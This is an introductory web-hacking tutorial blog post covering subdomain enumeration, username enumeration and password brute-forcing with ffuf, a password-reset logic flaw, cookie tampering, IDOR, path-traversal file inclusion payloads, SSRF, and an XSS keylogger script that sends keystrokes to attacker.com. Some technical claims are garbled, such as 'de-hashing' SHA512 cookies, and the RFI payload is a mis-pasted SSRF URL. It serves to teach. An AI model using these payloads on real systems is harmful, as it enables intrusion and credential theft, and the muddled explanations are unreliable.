This article is the third and final installment to this series. This is just a mere introduction to these following topics. I will be covering Subdomain enumeration, Authentication bypasses, IDOR vulnerability, File Inclusion, SSRF, Cross-site Scripting, Command Injection. Its going to be a big one. So, strap on your belts and…

Let’s get started, shall we?...

Subdomain Enumeration

According to wiki-pedia, In the Domain Name System (DNS) hierarchy, a subdomain is a domain that is a part of another (main) domain. For example, if a domain offered an online store as part of their website example.com , it might use the subdomain shop.example.com .

Why bother?

We do this to expand our attack surface to try and discover more potential points of vulnerability. Hypothetically, example.com has world class security protocols in place. They claim their website is hackproof. which might be true for their main domain. But using subdomain enumeration, we come across several domains like test.example.com, api.example.com and many more.. which are prone to vulnerability. Thus providing us with entry points to launch our attacks.

Methodologies

1 . Search Engines: Yes, Search engines contain trillions of links to more than a billion websites, which can be an excellent resource for finding new subdomains. Using advanced search methods like google dorking, we can find subdomains which might not have been intended to be accessed. Not just subdomains, we can access classified files, private emails, private credentials using search engines.

2 . SSL/TLS Certificates: We can think about SSL/TLS certificate as a driver’s license of sorts — it serves two functions. It grants permissions to use encrypted communication via Public Key Infrastructure, and also authenticates the identity of the certificate’s holder. Every SSL/TLS certificate created for a domain name is publicly accessible. Reason being, to stop malicious and accidentally made certificates from being used. We can query this database from tools available on sites like crt.sh and transparencyreport.google.com/https/certifi... We can even use tools like Dnsrecon to get this job done (explained a bit later).

3 . Virtual Hosts: The concept of virtual hosts allows more than one Web site on one system or Web server. The servers are differentiated by their host name. Visitors to the Web site are routed by host name or IP address to the correct virtual host. Virtual hosting allows companies sharing one server to each have their own domain names. We can fuzz this Host Header and monitor the response we get to find new subdomains. Like with DNS Brute-force, we can automate this process by using a wordlist of commonly used subdomains.

OSINT Tools for accessing DNS records.

1. Automation using DNSrecon

dnsrecon -d example.com -t std -xml dnsrecon.xml

Scan a domain (-d example.com), do a standard scan (-t std), and save the output to a file (–xml dnsrecon.xml). Optionally, you can use a dictionary to brute force hostnames (-D /usr/share/wordlists/dnsmap.txt).

2. Automation Using Sublist3r

To speed up the process of OSINT subdomain discovery, we can automate the above methods with the help of tools like Sublist3r.

sublist3r -v -d example.com -t 5 -e bing -o ~/desktop/result.txt

Scan a domain (-d example.com), Use 5 threads (-t 5), and save the output to a file (–o ~/desktop/result.txt). Optionally, you can use a verbose mode, to give out more information regarding the scan(-v)

3. Fuzzing virtual hosts Using ffuf

ffuf is an acronym for “fuzz faster you fool!”, and it’s a cli-based web attack tool written in Go. Unlike traditional fuzzers, most of these web fuzzers rely on dictionaries rather than creating random inputs or mutated data, although part of the generation of the dictionary may depends on the mutation, more is the experience accumulated, which makes more efficient in fuzzing. These fuzzing techniques includes multi-test fuzzing and fuzzing for specific vulnerability.

ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -H FUZZ.example.com -u https://example.com

Attach a wordlist to the fuzzer(-w), FUZZ is treated as placeholder t(-H FUZZ.example.com) , and give it an url, (–u). Optionally, you can filter out the search to give you only positives or negatives using (-f[c|l|w|s]).

Authentication Bypass

Its time to talk about bypassing user authentication. I’ll talk about different ways website authentication methods can be bypassed, defeated or broken. These vulnerabilities can be some of the most critical as it often ends in leaks of customers personal data.

Most websites out there use username and password combos to authenticate users. So, we need to guess correct combinations of userame and password. Let’s start with usernames.

Username Enumeration



So, how would you know if username you entered infact exists?Answer is website error messages, they are invaluable resources for collating this information to build our list of valid usernames. We have a form to create a new user account’s (https://[Redacted]/customers/signup) signup page.

If you try entering the username admin and fill in the other form fields with fake information, you’ll see we get the error An account with this username already exists.



Automating username enumeration with ffuf

ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u https:[Redacted]/customers/signup -mr "username already exists"

In the above example, the -w argument selects wordlist to be used in fuzzing. The -X argument specifies the request method, Since, it’s a form we use POST. The -d argument specifies the data that we are going to send. We've set the value of the username to FUZZ. The -H argument is used for adding additional headers to the request. In this instance, we're setting the Content-Type to the webserver knows we are sending form data. The -u argument specifies the URL we are making the request to, and finally, the -mr is used to match regular expression. In our case, It’s the error message

Brute-forcing passwords with ffuf

Brute-forcing is a problem-solving system that involves testing every single possible solution to a problem in order to find the right one. Note that, Online brute-force attacks against a live system are not viable as it’s simply too slow: limited bandwidth, latency, throttling, perhaps Captchas, etc. One could try a dictionary attack, but probably only with a very short list of passwords.

Brute-forcing works best for offline password attacks, where the attacker is in possession of the password hash, the only limiting factor is the hardware and software of his own system.

Regardless, let me show you how it works.

ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u https://[Redacted]/customers/login

It’s similar to the previous command we wrote. We’ve chosen W1 for our list of valid usernames and W2 for the list of passwords. The multiple wordlists are again specified with the -w argument but separated with a comma.

Taking Advantage of Poor Security Implementation

Every security protocol is only as effective as its developer. A lot of times, we get to see logic flaws in an otherwise impenetrable system. There is no step by step way to exploit this potential vulnerability. For, this you must develop reverse engineering mindset.

Let me give you an example, Suppose you’ve been tasked to gain access to a terrorist’s account on gofundmyterror.com by CIA (Completely Hypothetical). Now, start thinking like developers of gofundmyterror.com, they must have implemented some-kind of password reset feature. On visiting, password reset page for you notice that, they ask for an registered email as well as username for that account. Now, think… What could go wrong?

Maybe, those developers never implemented email check. To confirm your hypothesis, you write following command

curl ‘http://gofundmyterror.com/customers/reset' -H ‘Content-Type: application/x-www-form-urlencoded’ -d ‘username=stupidkid&email='Your@email.com’

Since, there is no email check. password for stupidkid’s account is sent to your email id. Thus exploiting poor security implementation.

Cookie Tampering

HTTP cookie's are built specifically for Internet web browsers to track, personalize, and save information about each user’s session. Including access control. Now, you must be thinking.. Why? why have such critical information stored locally or worse yet, be transmitted across the internet within almost each and every packet?

Because, Cookies occupy less memory, They tremendously help in reducing load on the server. Cookies to expire when the browser session ends (session cookies) or they can exist for a specified length of time on the client’s computer (persistent cookies). This ensures an extent of security.

How does a cookie look?

I won’t make age old cookie puns, Cookies look like gibberish. Even though they may contain sensitive data, what’s the use if you can’t know what it means. This is achieved by Hashing. Cookie values can look like a long string of random characters; these are called hashes which are an irreversible representation of the original text. Even though the hash is irreversible, the same output is produced every time. which is helpful for us as services such as crackstation.net keep databases of billions of hashes and their original strings called rainbow tables

Let’s assume we had to make sure a logged in user’s UniqueID (This is what we use to manage the user behind the scene). Whether the user is owner of the website. What we’re looking for is,

Set-Cookie: session=a535d5495a671482c2316d8188086743; Max-Age=3600; Path=/

Doesn’t look much, but once it’s decoded using rainbow tables and tools like john the ripper, We see that it actually contains another hash: (673fe12475b073b37f1eebd13882d1c0b6c9dcbebd6ba8b9965d61c8abff0678acaa56f904a5537d58c354f3a55eaae593a16f31f3291a87f899317a57c4b3f9) This is in-turn an SHA512 hash, which when de hashed, gives us

{“id”: 69, “Status”: “Owner”}

This hash is used to confirm ownership of the website. So if you curl that website with this hash as session cookie, You gain complete access of the website.

IDOR Vulnerability

Insecure direct object references (IDOR) are a type of access control vulnerability that arises when an application uses user-supplied input to access objects like database, files, sensitive records directly.

Let’s imagine in an alternate universe, It’s 1994, amazon has just launched. You create your account and notice the Url, amazon.com/?id=1024**

At this point you should be curious enough, to change id parameter to a different value. So, curiosity gets the better of you and you change the value to 1. It enables you to access amazon’s admin account. Congratulations, you just found an IDOR vulnerability.

File Inclusion

So, what even is file inclusion?

If you have ever used a web applications that request access to files on your system. That’s file inclusion. This feature allows user to upload their images, videos, files to a given servers, It is no different than other input parameters and should be always sanitized. There are two types of file inclusions seen out there namely, Local File Inclusion (LFI), Remote File Inclusion (RFI)

Let’s discuss a scenario where a user requests to access files from a webserver. First, the user sends an HTTP request to the webserver that includes a file to display. For example, if a user wants to access and display their CV within the web application, the request may look as follows, https://example.com/user/profile?file=myCV.pdf, where the file is the parameter and the myCV.pdf, is the required file to access.

How would I exploit File Inclusion Vulnerability?

Let’s consider our previous URL and try to understand what’s happening here; There is a user model which consists of profile, This profile consists of a file called myCV.pdf. The parameter file is used to read this pdf. Now, again think, What could go wrong if we have more power than we should...



We might be able to read more than just a CV. Maybe we can even read files that might compromise this web app’s security. This method is known as Path Traversal and is a subset of File Inclusion, We exploit this vulnerability by adding payloads to see how the web application behaves. Path traversal attacks take advantage of moving the directory one step up using the double dots ../. If the attacker finds the entry point, which in this case profile?file=, Websites hosted on linux usually have their documents in /var/www/.. Now, it might have further sub-directories but everything resides within /var/www/.



If we somehow, trace back to this directory, we can read files that shouldn’t be read by us, Take /etc/passwd for instance, This file has usernames of all the registered users who have access to this server.

There you have it. Just as simple as that. You just learnt how to perform local file inclusion.

LFI attacks against web apps often work because, developers lack security awareness. With PHP, using functions such as include(), require(), often contribute this vulnerability.

<?PHP

include($_GET["file"]);

?>

If you’re unfamiliar with PHP; let me explain what this code means, PHP $_GET is a super global variable which is used to collect data from forms and even send data through url. When loading the file, PHP first looks for the supplied file in the directory specified by the include_path.

Let’s walkthrough where developers try to sanitize the input Well, sometimes developers try to filter out the input, Let’s take our previous example and tweak the url a bit, example.com/user/profile?file=myCV Note that we no longer have to supply file extension, We don’t know the implementation behind it. But one’s guess might be, that developers are concatenating required extension to our input behind the scenes. If we try to use the same payload as we did before, we might get some sort of path/file not found error. For example, if we use /etc/passwd, the web application would try to concatenate “passwd” with file extension “pdf”, so our payload is interpreted as passwd.pdf which wouldn’t be found. To bypass this, we must use null bytes in the end of our payload. Think of it as trying to trick the web app into disregarding whatever comes after the Null Byte. (Patched in PHP 5.3.4)

Other times developers may try to filter out keywords from our payload, For example, in our previous payload ../../../../etc/passwd, Someone might try to filter out ../ from your payload, thus rendering it useless, To bypass this, we modify our payload such that even after this filtering our payload remains the same. One might use ….//….//…./….//etc/passwd, so even after sanitization our pay load doesn’t change because the PHP filter only matches and replaces the first subset ../ it finds and doesn’t do another pass, leaving us with our original payload.

Remotest File Inclusion

Just like LFI, these occur when too much trust is placed in user input. One requirement for RFI is that the allow_url_fopen option needs to be on. In real world scenario, it’s very unlikely that server will contain files/programs to grant you RCE; That’s why the risk of RFI is higher than LFI since RFI vulnerabilities allow an attacker to gain Remote Command Execution on the server.

An external server must communicate with the application server for a successful RFI attack where the attacker hosts malicious files on their server. Then the malicious file is injected into the include function. The payload looks something like this

api.example.com/seller/100348?changeAccount..

Server Side Request Forgery

SSRF stands for Server-Side Request Forgery. It’s a vulnerability that causes server to make additional HTTP requests to other compromised or malicious servers.

Potential SSRF vulnerabilities can be spotted in web applications in fields/parameter which require URL as input. This can be in hidden fields within an HTML document or even in URL parameters.

api.example.com/seller/100348?changeAccount..

At first glance, this look like it’s vulnerable, maybe change value for the store? When you change value, you see waiting for store.example.com. These messages are usually displayed on bottom left of your screen.

So this can be used to determine that changeAccount parameter does indeed resolve to URL. If you host a python server on your host machine and set it to listen for incoming connections, You might be able to redirect api.example.com to send http packets to you instead of the desired website. For instance,

seller?changeAccount=http://[your IP]:[you Port].

This might reveal sensitive information like API keys which can further be used to completely hijack the account.

Some developers aware of the risks that SSRF vulnerabilities poses and may implement checks in their applications to make sure the requested resource meets specific rules. There are usually two approaches to this, either a Blacklist or an Whitelist.

Black List: A Web Application may employ this list to protect sensitive endpoints, IP addresses or domains from being accessed by the public while still allowing access to other locations.

Also, in a cloud environment, it would be beneficial to block access to the IP address 169.254.169.254, which contains metadata for the deployed cloud server, including possibly sensitive information.

White List: A list where all requests get denied unless they appear on a list or match a particular pattern, such as a rule that an URL used in a parameter must begin with example.com. An attacker could quickly circumvent this rule by creating a subdomain on an attacker’s domain name, such as example.com.attackers-domain.com attacker.com/log?key

Cross Site Scripting

Cross-Site Scripting is an injection attack where malicious JavaScript gets injected into a web application with the intention of being executed by other clients that connect to the server.

Exposure of XSS

Session Stealing: Details of a user’s session, such as login tokens, are often kept in cookies on the targets machine. This can be stolen using XSS, since the code executes on client PC.

Key Logger: The below code acts as a key logger. Logging everything that you type on your browser, including login credentials, UID and even bank details.

<script>document.onkeypress = function(ex) { fetch('https://attacker.com/log?key=' + btoa(ex.key) );}</script>

and many more..]

Kindly comments below for more...